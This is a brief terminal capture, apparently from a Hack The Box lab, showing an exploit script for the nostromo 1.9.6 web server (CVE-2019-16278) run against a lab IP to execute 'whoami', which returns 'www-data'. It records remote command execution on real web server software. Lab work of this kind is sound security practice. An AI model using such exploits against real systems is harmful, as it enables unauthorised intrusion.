 ┌──(lololekik㉿Ashitaka)-[~/Documents/htb/traverxec]
└─$ python Nostromoexploit.py 10.10.10.165 80 whoami
_____-2019-16278
HTTP/1.1 200 OK
Date: Wed, 16 Dec 2020 17:23:33 GMT
Server: nostromo 1.9.6
Connection: close
www-data